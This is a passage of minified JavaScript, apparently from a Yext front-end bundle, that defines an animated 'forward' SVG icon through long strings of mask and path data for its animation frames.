210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-261.7c144.4 0 261.7 117.3 261.7 261.7c0 144.4-117.3 261.7-261.7 261.7c-144.4 0-261.7-117.3-261.7-261.7c0-144.4 117.3-261.7 261.7-261.7Z" fill="none" display="block" transform="translate(422.8,296.4) scale(.977,.977)" />\n    </g>'}}),new Qt({name:"yext_animated_forward",viewBox:"0 0 72 72",complexContents:function(r){void 0===r&&(r={});var n=r.iconPrefix||"yxt";return'<defs>\n      <mask id="'+n+'_forward_Mask-1">\n        <rect fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-2">\n        <rect x="-144.3" y="144.3" fill="#fff" width="720" height="720" />\n        <path d="M-0.3 .1c0 0 1.3 1.2 1.3 1.2c0 0 .3-1.6 .3-1.6c0 0-1.6 .4-1.6 .4" />\n        <path fill="#fff" d="M.3 .7c0 0-0.3 .3-0.3 .3c0 0 0 0 0 0c0 0 .3-0.3 .3-0.3c0 0 0 0 0 0" />\n        <path d="M.3 .7c0 0-0.1 0-0.1 0c0 0 .1 .1 .1 .1c0 0 .1-0.1 .1-0.1c0 0-0.1 0-0.1 0m222.8 469.1c0 0-70.5 69.4-70.5 69.4c0 0 34.1 33.5 34.1 33.5c0 0 67-72.9 67-72.9c0 0-30.6-30-30.6-30" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-3">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M489.8 277.4c0 0 78 18.8 78 18.8c0 0-96.1 61.5-96.1 61.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-13.9 14-13.9 14m-67.8-108.1c0 0 73.9 1.3 73.9 1.3c0 0-33.8 54.5-33.8 54.5c0 0 18.6-3.2 18.6-3.2c0 0 35.4-36.5 35.4-36.5c0 0-62-25.9-62-25.9c0 0-32.1 9.8-32.1 9.8" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-4">\n        <rect x="-91.1" y="91.1" fill="#fff" width="720" height="720" />\n        <path d="M-0.3 .1c0 0 1.3 1.2 1.3 1.2c0 0 .3-1.6 .3-1.6c0 0-1.6 .4-1.6 .4" />\n        <path fill="#fff" d="M.3 .7c0 0-0.3 .3-0.3 .3c0 0 0 0 0 0c0 0 .3-0.3 .3-0.3c0 0 0 0 0 0" />\n        <path d="M.3 .7c0 0-0.1 0-0.1 0c0 0 .1 .1 .1 .1c0 0 .1-0.1 .1-0.1c0 0-0.1 0-0.1 0m222.8 469.1c0 0-70.5 69.4-70.5 69.4c0 0 34.1 33.5 34.1 33.5c0 0 67-72.9 67-72.9c0 0-30.6-30-30.6-30" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-5">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M488.4 291.4c0 0 40.5 39.3 40.5 39.3c0 0-57.2 27-57.2 27c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-15.3 28-15.3 28m-90.5-97.4c0 0 52-11.3 52-11.3c0 0-6 45.2-6 45.2c0 0 36.8-6 36.8-6c0 0 39.3-31.9 39.3-31.9c0 0-65.9-30.5-65.9-30.5c0 0-56.2 34.5-56.2 34.5" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-6">\n        <rect x="-61.3" y="61.3" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-7">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M481.8 298.4c0 0 27.5 39.8 27.5 39.8c0 0-37.6 19.5-37.6 19.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-21.9 35-21.9 35m-108.1-79.7c0 0 30.2-23.8 30.2-23.8c0 0 21.7 35.9 21.7 35.9c0 0 55.1-8.9 55.1-8.9c0 0 35.4-36.5 35.4-36.5c0 0-62-25.9-62-25.9c0 0-80.4 59.2-80.4 59.2" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-8">\n        <rect x="-42.6" y="42.6" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-9">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M475.2 305.4c0 0 14.5 40.3 14.5 40.3c0 0-18 12-18 12c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-28.5 42-28.5 42m-113.6-74.3c0 0 17.9-18.5 17.9-18.5c0 0 36.4 25.3 36.4 25.3c0 0 64.8-16 64.8-16c0 0 39.3-31.9 39.3-31.9c0 0-65.9-30.5-65.9-30.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-10">\n        <rect x="-29.6" y="29.6" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-11">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M468.6 312.4c0 0 1.5 40.8 1.5 40.8c0 0 1.6 4.5 1.6 4.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-35.1 49-35.1 49m-107-81.3c0 0 15.1 4.9 15.1 4.9c0 0 38.2 13.3 38.2 13.3c0 0 65.8-27.4 65.8-27.4c0 0 39.3-21.9 39.3-21.9c0 0-65.9-40.5-65.9-40.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-12">\n        <rect x="-20.3" y="20.3" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-13">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M456.6 311.9c0 0-7 35.6-7 35.6c0 0 22.1 10.2 22.1 10.2c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-47.1 48.5-47.1 48.5m-95-80.8c0 0 12.3 28.3 12.3 28.3c0 0 39.9 1.3 39.9 1.3c0 0 66.9-38.8 66.9-38.8c0 0 39.3-21.9 39.3-21.9c0 0-65.9-40.5-65.9-40.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-14">\n        <rect x="-13.4" y="13.4" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-15">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M444.6 311.4c0 0-15.6 30.5-15.6 30.5c0 0 42.7 15.8 42.7 15.8c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-59.1 48-59.1 48m-83-80.3c0 0 9.5 51.7 9.5 51.7c0 0 41.7-10.8 41.7-10.8c0 0 67.9-50.1 67.9-50.1c0 0 50.6-31.9 50.6-31.9c0 0-77.2-30.5-77.2-30.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-16">\n        <rect x="-7.3" y="7.3" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-17">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M432.6 310.9c0 0-24.2 25.3-24.2 25.3c0 0 63.3 21.5 63.3 21.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-71.1 47.5-71.1 47.5m-71-79.8c0 0 20.3 90.4 20.3 90.4c0 0 29-29.5 29-29.5c0 0 69.8-70.1 69.8-70.1c0 0 35.4-36.5 35.4-36.5c0 0-62-25.9-62-25.9c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-18">\n        <rect x="-4" y="4" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-19">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M432.6 310.9c0 0-24.2 25.3-24.2 25.3c0 0 63.3 21.5 63.3 21.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-71.1 47.5-71.1 47.5m-71-79.8c0 0 20.3 90.4 20.3 90.4c0 0 29-29.5 29-29.5c0 0 69.8-70.1 69.8-70.1c0 0 39.3-31.9 39.3-31.9c0 0-65.9-30.5-65.9-30.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-20">\n        <rect fill="#fff" width="720" height="720" />\n      </mask>\n      <clipPath id="'+n+'_forward_ClipPath-1">\n        <rect width="720" height="720" />\n      </clipPath>\n    </defs>\n    <g transform="translate(0,0) scale(.1,.1)">\n      <g mask="url(#'+n+'_forward_Mask-1)">\n        <path d="M377.5 395.3c0 0 64.8 0 64.8 0c0 0 0 129.6 0 129.6c0 0 28.8 0 28.8 0c0 0 0-129.6 0-129.6c0 0 64.8 0 64.8 0c0 0 0-28.8 0-28.8c0 0-158.4 0-158.4 0c0 0 0 28.8 0 28.8Z" />\n        <path d="M338.9 363.6c0 0-62.5 62.4-62.5 62.4c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 62.4-62.4 62.4-62.4c0 0-20.3-20.4-20.3-20.4Z" />\n        <path d="M454.7 345.8c44.8 0 81-36.3 81-81c0 0-28.8 0-28.8 0c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3c0 0 69.8-69.9 69.8-69.9c0 0 21.1-21 21.1-21c-14.4-22.3-39.5-37-68-37c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81Zm0-133.2c10.2 0 19.6 2.9 27.6 7.9c0 0-71.9 71.8-71.9 71.8c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2Z" />\n        <path d="M276.4 255.9c0 0-60.7-72.8-60.7-72.8c0 0-22.1 18.6-22.1 18.6c0 0 68.4 82 68.4 82c0 0 0 62.4 0 62.4c0 0 28.8 0 28.8 0c0 0 0-62.6 0-62.6c0 0 68.4-81.8 68.4-81.8c0 0-22-18.6-22-18.6c0 0-60.8 72.8-60.8 72.8Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-353.7c195.2 0 353.7 158.5 353.7 353.7c0 195.2-158.5 353.7-353.7 353.7c-195.2 0-353.7-158.5-353.7-353.7c0-195.2 158.5-353.7 353.7-353.7Z" fill="none" transform="translate(359.8,360.4) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_forward_Mask-2)" transform="translate(144.3,-144.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_forward_Mask-3)">\n        <path d="M390.6 395.2c0 0 51.7 .1 51.7 .1c0 0 .1 103.6 .1 103.6c0 0 28.7 0 28.7 0c0 0 0-103.6 0-103.6c0 0 52-0.1 52-0.1c0 0 0-28.4 0-28.4c0 0-132.5 0-132.5 0c0 0 0 28.4 0 28.4Z" />\n        <path d="M329 373.4c0 .1-52.6 52.6-52.6 52.6c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 52.6-52.6 52.6-52.6c0 0-20.4-20.3-20.4-20.3Z" />\n        <path d="M454.7 345.8c44.8 0 81-36.3 81-81c0 0-28.8 0-28.8 0c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3c0 0 69.8-69.9 69.8-69.9c0 0 21.1-21 21.1-21c-14.4-22.3-39.5-37-68-37c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81Zm0-133.2c10.2 0 19.6 2.9 27.6 7.9c0 0-71.9 71.8-71.9 71.8c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2Z" />\n        <path d="M276.4 255.9c0 0-48.7-58.3-48.7-58.3c0 0-21.1 19-21.1 19c0 0 55.5 67.2 55.5 67.2c0 0 .3 50 .3 50c0 0 28.4 0 28.4 0c0 0 0-50.3 0-50.3c0 0 55.4-66.9 55.4-66.9c0 0-21-18.6-21-18.6c0 0-48.8 57.9-48.8 57.9Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-336.2c185.6 0 336.2 150.6 336.2 336.2c0 185.6-150.6 336.2-336.2 336.2c-185.6 0-336.2-150.6-336.2-336.2c0-185.6 150.6-336.2 336.2-336.2Z" fill="none" display="block" transform="translate(370.8,347.5) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g mask="url(#'+n+'_forward_Mask-4)" transform="translate(91.1,-91.1)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g mask="url(#'+n+'_forward_Mask-5)">\n        <path d="M409.7 395.1c0 0 32.6 .2 32.6 .2c0 0 .3 65.5 .3 65.5c0 0 28.5 0 28.5 0c0 0 0-65.5 0-65.5c0 0 33.1-0.2 33.1-0.2c0 0 0-27.8 0-27.8c0 0-94.5 0-94.5 0c0 0 0 27.8 0 27.8Z" />\n        <path d="M319.7 382.8c0 0-43.3 43.2-43.3 43.2c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 43.4-43.3 43.4-43.3c0 0-20.5-20.3-20.5-20.3Z" />\n        <path d="M502.8 199.6c-13.4-9.9-30-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l69.8-69.9l.3-0.2l-20.3-20.4l-71.2 71.1c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-31.1-37-31.1-37c0 0-19.7 19.5-19.7 19.5c0 0 36.7 45.6 36.7 45.6c0 0 .7 31.8 .7 31.8c0 0 27.7 0 27.7 0c0 0 0-32.4 0-32.4c0 0 36.5-44.9 36.5-44.9c0 0-19.6-18.6-19.6-18.6c0 0-31.2 36-31.2 36Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-310c171.1 0 310 138.9 310 310c0 171.1-138.9 310-310 310c-171.1 0-310-138.9-310-310c0-171.1 138.9-310 310-310Z" fill="none" transform="translate(387.8,328.7) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_forward_Mask-6)" transform="translate(61.3,-61.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g mask="url(#'+n+'_forward_Mask-7)">\n        <path d="M420.4 395c0 0 21.9 .3 21.9 .3c0 0 .4 44.1 .4 44.1c0 0 28.4 0 28.4 0c0 0 0-44.1 0-44.1c0 0 22.6-0.3 22.6-0.3c0 0 0-27.5 0-27.5c0 0-73.3 0-73.3 0c0 0 0 27.5 0 27.5Z" />\n        <path d="M313.2 389.2c0 0-36.8 36.8-36.8 36.8c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 37-36.9 37-36.9c0 0-20.6-20.3-20.6-20.3Z" />\n        <path d="M500 200c-13.4-9.9-27.2-16.2-45.3-16.2c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l57.7-57.7l-20.3-20.4l-58.8 58.7c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-21.2-25.1-21.2-25.1c0 0-19 19.8-19 19.8c0 0 26.2 33.5 26.2 33.5c0 0 1 21.6 1 21.6c0 0 27.2 0 27.2 0c0 0 0-22.3 0-22.3c0 0 25.9-32.7 25.9-32.7c0 0-18.8-18.6-18.8-18.6c0 0-21.3 23.8-21.3 23.8Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-294.3c162.4 0 294.3 131.9 294.3 294.3c0 162.4-131.9 294.3-294.3 294.3c-162.4 0-294.3-131.9-294.3-294.3c0-162.4 131.9-294.3 294.3-294.3Z" fill="none" display="block" transform="translate(398.7,318.2) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g mask="url(#'+n+'_forward_Mask-8)" transform="translate(42.6,-42.6)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_forward_Mask-9)">\n        <path d="M427.2 394.9c0 0 15.1 .4 15.1 .4c0 0 .4 30.7 .4 30.7c0 0 28.4 0 28.4 0c0 0 0-30.7 0-30.7c0 0 15.9-0.4 15.9-0.4c0 0 0-27.2 0-27.2c0 0-59.8 0-59.8 0c0 0 0 27.2 0 27.2Z" />\n        <path d="M307.4 395c0 0-31 31-31 31c0 0-53.9-54-53.9-54c0 0-20.4 20.4-20.4 20.4c0 0 54 54 54 54c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 54 54 54 54c0 0 20.4-20.3 20.4-20.3c0 0-54-54.1-54-54.1c0 0 31.2-31.1 31.2-31.1c0 0-20.6-20.3-20.6-20.3Z" />\n        <path d="M502.8 199.6c-13.4-9.9-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l45.5-45.5l-20.4-20.4l-46.5 46.5c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-15-17.6-15-17.6c0 0-18.4 20-18.4 20c0 0 19.4 25.8 19.4 25.8c0 0 1.2 15.2 1.2 15.2c0 0 27 0 27 0c0 0 0-15.9 0-15.9c0 0 19.1-24.9 19.1-24.9c0 0-18.2-18.7-18.2-18.7c0 0-15.1 16.1-15.1 16.1Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-284.4c157 0 284.4 127.4 284.4 284.4c0 157-127.4 284.4-284.4 284.4c-157 0-284.4-127.4-284.4-284.4c0-157 127.4-284.4 284.4-284.4Z" fill="none" transform="translate(406.1,311.6) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_forward_Mask-10)" transform="translate(29.6,-29.6)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_forward_Mask-11)">\n        <path d="M436 393.5c0 0 8.7 .4 8.7 .4c0 0 .4 17.8 .4 17.8c0 0 23.6 0 23.6 0c0 0 0-17.8 0-17.8c0 0 9.4-0.4 9.4-0.4c0 0 0-22.6 0-22.6c0 0-42.1 0-42.1 0c0 0 0 22.6 0 22.6Z" />\n        <path d="M297.2 405.2c0 0-20.8 20.8-20.8 20.8c0 0-35.4-35.6-35.4-35.6c0 0-20.3 20.5-20.3 20.5c0 0 35.4 35.5 35.4 35.5c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 35.6 35.5 35.6 35.5c0 0 20.2-20.2 20.2-20.2c0 0-35.4-35.7-35.4-35.7c0 0 21.1-21 21.1-21c0 0-20.7-20.2-20.7-20.2Z" />\n        <path d="M502.8 199.6c-13.4-9.9-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l33.7-33.7l-20.4-20.3l-34.7 34.6c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-10.7-12.4-10.7-12.4c0 0-18.1 20.1-18.1 20.1c0 0 14.9 20.6 14.9 20.6c0 0 1.2 10.7 1.2 10.7c0 0 26.8 0 26.8 0c0 0 0-11.5 0-11.5c0 0 14.6-19.6 14.6-19.6c0 0-17.9-18.6-17.9-18.6c0 0-10.8 10.7-10.8 10.7Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-277.5c153.1 0 277.5 124.4 277.5 277.5c0 153.1-124.4 277.5-277.5 277.5c-153.1 0-277.5-124.4-277.5-277.5c0-153.1 124.4-277.5 277.5-277.5Z" fill="none" display="block" transform="translate(411.2,307.1) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_forward_Mask-12)" transform="translate(20.3,-20.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_forward_Mask-13)">\n        <path d="M446 390.8c0 0 3.5 .2 3.5 .2c0 0 .2 7.3 .2 7.3c.1 0 14.2 0 14.2 0c0 0 0-7.3 0-7.3c0 0 4-0.2 4-0.2c0 0 0-13.5 0-13.5c0 0-21.9 0-21.9 0c0 0 0 13.5 0 13.5Z" />\n        <path d="M287.9 414.4c0 0-11.5 11.6-11.5 11.6c0 0-18.5-18.8-18.5-18.8c0 0-20.3 20.5-20.3 20.5c0 0 18.5 18.7 18.5 18.7c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 18.7 18.7 18.7 18.7c0 0 20.2-20 20.2-20c0 0-18.5-19.1-18.5-19.1c0 0 11.9-11.8 11.9-11.8c0 0-20.8-20.2-20.8-20.2Z" />\n        <path d="M502.8 199.6c-13.4-10-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l22.4-22.4l-20.4-20.4l-23.4 23.4c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 259.4c0 0-4.5-5.2-4.5-5.2c0 0-10.7 12.1-10.7 12.1c0 0 6.9 10.1 6.9 10.1c0 0 .8 4.5 .8 4.5c0 0 16 0 16 0c0 0 0-5 0-5c0 0 6.7-9.4 6.7-9.4c0 0-10.6-11.2-10.6-11.2c0 0-4.6 4.1-4.6 4.1Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-272.5c150.4 0 272.5 122.1 272.5 272.5c0 150.4-122.1 272.5-272.5 272.5c-150.4 0-272.5-122.1-272.5-272.5c0-150.4 122.1-272.5 272.5-272.5Z" fill="none" display="block" transform="translate(414.9,303.7) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_forward_Mask-14)" transform="translate(13.4,-13.4)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_forward_Mask-15)">\n        <path d="M453.6 388.1c0 0 .7 0 .7 0c0 0 .1 1.7 .1 1.7c0 0 4.7 0 4.7 0c0 0 0-1.7 0-1.7c0 0 1 0 1 0c0 0 0-4.5 0-4.5c0 0-6.5 0-6.5 0c0 0 0 4.5 0 4.5Z" />\n        <path d="M280.8 421.5c0 0-4.4 4.5-4.4 4.5c0 0-5.5-5.9-5.5-5.9c0 0-20.3 20.6-20.3 20.6c0 0 5.5 5.7 5.5 5.7c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 5.8 5.7 5.8 5.7c0 0 20.1-19.9 20.1-19.9c0 0-5.5-6.2-5.5-6.2c0 0 4.8-4.6 4.8-4.6c0 0-20.8-20.3-20.8-20.3Z" />\n        <path d="M502.8 199.6c-13.4-10-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l11.9-11.9l-20.4-20.3l-12.9 12.8c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 262.9c0 0-1-1.2-1-1.2c0 0-3.6 4-3.6 4c0 0 1.9 2.8 1.9 2.8c0 0 .2 1.1 .2 1.1c0 0 5.4 0 5.4 0c0 0 0-1.2 0-1.2c0 0 1.7-2.6 1.7-2.6c0 0-3.5-3.7-3.5-3.7c0 0-1.1 .8-1.1 .8Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-268.8c148.4 0 268.8 120.4 268.8 268.8c0 148.4-120.4 268.8-268.8 268.8c-148.4 0-268.8-120.4-268.8-268.8c0-148.4 120.4-268.8 268.8-268.8Z" fill="none" display="block" transform="translate(417.6,301.3) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_forward_Mask-16)" transform="translate(7.3,-7.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_forward_Mask-17)">\n        <path d="M275.4 426.9c0 0-19.3 19.5-19.3 19.5c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 19.9-19.7 19.9-19.7c0 0-20.9-20.2-20.9-20.2Z" />\n        <path d="M411.4 291.3l20.7 20.7l.1-0.1c6.8 3.2 14.5 5.1 22.5 5.1c28.9 0 52.2-23.4 52.2-52.2h28.8c0 44.7-36.2 81-81 81c-44.7 0-81-36.3-81-81c0-44.8 36.3-81 81-81c18 0 21.9 6.3 35.3 16.2l-7.9 20.3c-8-4.9-17.3-7.7-27.4-7.7c-28.8 0-52.2 23.3-52.2 52.2c0 10.1 2.9 19.5 7.9 27.5Z" fill-rule="evenodd" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-265.6c146.6 0 265.6 119 265.6 265.6c0 146.6-119 265.6-265.6 265.6c-146.6 0-265.6-119-265.6-265.6c0-146.6 119-265.6 265.6-265.6Z" fill="none" display="block" transform="translate(420,299.1) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_forward_Mask-18)" transform="translate(4,-4)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_forward_Mask-19)">\n        <path d="M265.4 437.1c0 0-9.3 9.3-9.3 9.3c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 